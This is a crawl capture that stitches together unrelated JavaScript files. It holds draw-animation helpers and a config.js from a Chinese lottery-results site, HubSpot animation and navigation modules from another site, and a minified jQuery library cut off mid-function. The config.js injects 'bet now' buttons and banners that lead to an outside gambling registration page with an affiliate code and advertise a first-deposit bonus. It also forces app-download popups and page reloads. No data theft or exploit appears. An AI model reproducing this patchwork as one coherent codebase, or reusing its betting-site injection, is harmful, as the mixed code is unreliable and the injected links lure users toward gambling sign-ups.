    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/module_media-and-text.min.js
body_size: 521
content:
var module_135104258165=function(){gsap.registerPlugin(ScrollTrigger);document.querySelectorAll(".media-and-text").forEach((section=>{const accent=section.querySelector(".media-and-text__accent");accent&&gsap.timeline({scrollTrigger:{trigger:section,start:"top center"}}).from(accent,{rotation:"270deg_ccw",opacity:0,duration:3,delay:.75,ease:"power4.out"})}))}();
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/module_assets/1/135104258165/1758219721404/module_media-and-text.js

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/template_main.min.js
body_size: 1432
content:
const websiteHeader=document.querySelector(".header"),headerMenuItems=document.querySelectorAll(".header-main-nav__item--has-children"),subMenuItems=document.querySelectorAll(".header-subnav__item--has-children");let headerLastHeaderHeight=0,headerLastScrollTop=0;function updateHeaderWrapperHeight(){const header=document.querySelector(".header"),headerWrapper=document.querySelector(".header-wrapper");if(header&&headerWrapper){const headerHeight=header.offsetHeight;headerWrapper.style.height=`${headerHeight}px`}}function headerInitializeMouseOverEvents(){Array.prototype.forEach.call(headerMenuItems,function(el){let timer;el.addEventListener("mouseover",function(){headerMenuItems.forEach(function(menu){menu.classList.contains("is-open")&&closeDropdownMenu(menu)}),openDropdownMenu(el),clearTimeout(timer)}),el.addEventListener("mouseout",function(){timer=setTimeout(function(){el.classList.remove("is-open"),closeDropdownMenu(el)},500)})}),subMenuItems.forEach(subMenu=>{let subMenuTimer;subMenu.addEventListener("mouseover",function(){openDropdownMenu(subMenu),clearTimeout(subMenuTimer)}),subMenu.addEventListener("mouseout",function(){subMenuTimer=setTimeout(function(){closeDropdownMenu(subMenu)},500)})})}function headerInitializeMenu(){headerMenuItems.forEach(menu=>{let menuButtonToggle=menu.querySelector("button"),menuDropdown=menu.querySelector("ul");menuButtonToggle.addEventListener("click",event=>{menuButtonToggle.parentNode.classList.contains("is-open")?closeDropdownMenu(menuButtonToggle.parentNode):(headerMenuItems.forEach(menu=>{closeDropdownMenu(menu)}),openDropdownMenu(menuButtonToggle.parentNode)),event.preventDefault()}),menuDropdown.addEventListener("keydown",event=>{"Escape"===event.key&&(menuButtonToggle.focus(),closeDropdownMenu(menu))})}),subMenuItems.forEach(subMenu=>{let subMenuButtonToggle=subMenu.querySelector("button"),subMenuDropdown=subMenu.querySelector("ul");subMenuButtonToggle&&subMenuButtonToggle.addEventListener("click",event=>{subMenu.classList.contains("is-open")?closeDropdownMenu(subMenu):openDropdownMenu(subMenu),event.preventDefault()}),subMenuDropdown&&subMenuDropdown.addEventListener("keydown",event=>{"Escape"===event.key&&(subMenuButtonToggle.focus(),closeDropdownMenu(subMenu))})})}function openDropdownMenu(menu){menu.classList.add("is-open");let menuButton=menu.querySelector("button"),menuLink=menu.querySelector("a");menuButton&&menuButton.setAttribute("aria-expanded","true"),menuLink&&menuLink.setAttribute("aria-expanded","true")}function closeDropdownMenu(menu){menu.classList.remove("is-open");let menuButton=menu.querySelector("button"),menuLink=menu.querySelector("a");menuButton&&menuButton.setAttribute("aria-expanded","false"),menuLink&&menuLink.setAttribute("aria-expanded","false")}window.addEventListener("load",updateHeaderWrapperHeight),window.addEventListener("resize",updateHeaderWrapperHeight),window.addEventListener("scroll",updateHeaderWrapperHeight),headerInitializeMenu(),headerInitializeMouseOverEvents();const headerMobileNavToggle=document.querySelector(".mobile-toggle"),headerMobileNavMenu=document.querySelector(".header-mobile-nav__menu"),newNavMobileItemToggle=document.querySelectorAll(".header-mobile-nav-submenu-toggle, .header-mobile-nav__item--has-children > .header-mobile-nav__link");function toggleChildrenNew(event){event.preventDefault(),this.classList.toggle("is-open"),this.setAttribute("aria-expanded",`${!("true"===this.getAttribute("aria-expanded"))}`);const submenu=this.nextElementSibling;submenu&&submenu.classList.contains("header-mobile-nav__submenu")&&submenu.classList.toggle("is-open"),submenu&&submenu.classList.contains("mobile-third-nav__dropdown")&&submenu.classList.toggle("is-open")}headerMobileNavToggle.addEventListener("click",function(){this.classList.contains("is-open")||this.classList.contains("is-closed")?(this.classList.toggle("is-open"),this.classList.toggle("is-closed")):this.classList.toggle("is-open"),headerMobileNavMenu.classList.contains("is-open")?(this.setAttribute("aria-expanded","false"),headerMobileNavMenu.classList.remove("animate-in"),headerMobileNavMenu.addEventListener("transitionend",function(){headerMobileNavMenu.classList.remove("is-open")},{once:!0}),websiteHeader.classList.remove("has-open-mobile-menu")):(this.setAttribute("aria-expanded","true"),headerMobileNavMenu.classList.add("is-open"),setTimeout(function(){headerMobileNavMenu.classList.add("animate-in")},0),websiteHeader.classList.add("has-open-mobile-menu"))}),newNavMobileItemToggle&&newNavMobileItemToggle.forEach(item=>{item.addEventListener("click",toggleChildrenNew)}),window.addEventListener("scroll",event=>{let st=window.pageYOffset||document.documentElement.scrollTop;st>headerLastHeaderHeight?st>headerLastScrollTop?websiteHeader.setAttribute("data-scroll-direction","down"):websiteHeader.setAttribute("data-scroll-direction","up"):websiteHeader.setAttribute("data-scroll-direction","none"),headerLastScrollTop=st<=0?0:st});
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/template_assets/1/134443009193/1764684528631/template_main.js

--- FILE ---
content_type: application/javascript
request_url: https://3181rv.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn0008.com/mobile6/auth/register?a=3273398')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn0008.com/mobile6/auth/register?a=3273398' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn0008.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn0008.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/module_home-hero.min.js
body_size: 713
content:
var module_135683310512=function(){gsap.registerPlugin(TextPlugin);document.querySelectorAll(".home-hero").forEach((section=>{const words=section.querySelectorAll(".home-hero__words > span");let wordsTl=gsap.timeline({repeat:-1});const accent=section.querySelector(".home-hero__accent");words.forEach((word=>{let tl=gsap.timeline({repeat:1,yoyo:!0,repeatDelay:3});tl.to(".home-hero__heading-typed",{duration:.5,text:word.textContent}),wordsTl.add(tl)})),gsap.timeline().from(accent,{rotation:"270deg_cw",opacity:0,duration:3,delay:.75,ease:"power4.out"})}))}();
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/module_assets/1/135683310512/1751303361401/module_home-hero.js

--- FILE ---
content_type: application/javascript
request_url: https://3181rv.com/webapp/js/lib/video/jisuft_video/js/vendor/jquery-1.11.2.min.js
body_size: 37592
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=e.length,n=re.type(e);return"function"!==n&&!re.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function r(e,t,n){if(re.isFunction(t))return re.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return re.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(de.test(t))return re.filter(t,e,n);t=re.filter(t,e)}return re.grep(e,function(e){return re.inArray(e,t)>=0!==n})}function i(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function o(e){var t=ye[e]={};return re.each(e.match(ve)||[],function(e,n){t[n]=!0}),t}function a(){pe.addEventListener?(pe.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(pe.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(pe.addEventListener||"load"===event.type||"complete"===pe.readyState)&&(a(),re.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(Ce,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Te.test(n)?re.parseJSON(n):n)}catch(e){}re.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!re.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,r){if(re.acceptData(e)){var i,o,a=re.expando,s=e.nodeType,l=s?re.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(r||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=V.pop()||re.guid++:a),l[u]||(l[u]=s?{}:{toJSON:re.noop}),("object"==typeof t||"function"==typeof t)&&(r?l[u]=re.extend(l[u],t):l[u].data=re.extend(l[u].data,t)),o=l[u],r||(o.data||(o.data={}),o=o.data),void 0!==n&&(o[re.camelCase(t)]=n),"string"==typeof t?null==(i=o[t])&&(i=o[re.camelCase(t)]):i=o,i}}function d(e,t,n){if(re.acceptData(e)){var r,i,o=e.nodeType,a=o?re.cache:e,s=o?e[re.expando]:re.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){re.isArray(t)?t=t.concat(re.map(t,re.camelCase)):t in r?t=[t]:(t=re.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;for(;i--;)delete r[t[i]];if(n?!u(r):!re.isEmptyObject(r))return}(n||(delete a[s].data,u(a[s])))&&(o?re.cleanData([e],!0):te.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}function f(){return!0}function p(){return!1}function h(){try{return pe.activeElement}catch(e){}}function m(e){var t=_e.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==we?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==we?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||re.nodeName(r,t)?o.push(r):re.merge(o,g(r,t));return void 0===t||t&&re.nodeName(e,t)?re.merge([e],o):o}function v(e){Ae.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return re.nodeName(e,"table")&&re.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==re.find.attr(e,"type"))+"/"+e.type,e}function x(e){var t=Xe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function w(e,t){for(var n,r=0;null!=(n=e[r]);r++)re._data(n,"globalEval",!t||re._data(t[r],"globalEval"))}function T(e,t){if(1===t.nodeType&&re.hasData(e)){var n,r,i,o=re._data(e),a=re._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)re.event.add(t,n,s[n][r])}a.data&&(a.data=re.extend({},a.data))}}function C(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!te.noCloneEvent&&t[re.expando]){i=re._data(t);for(r in i.events)re.removeEvent(t,r,i.handle);t.removeAttribute(re.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,x(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),te.html5Clone&&e.innerHTML&&!re.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ae.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function N(t,n){var r,i=re(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:re.css(i[0],"display");return i.detach(),o}function E(e){var t=pe,n=Ge[e];return n||("none"!==(n=N(e,t))&&n||(Ye=(Ye||re("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),(t=(Ye[0].contentWindow||Ye[0].contentDocument).document).write(),t.close(),n=N(e,t),Ye.detach()),Ge[e]=n),n}function k(e,t){return{get:function(){var 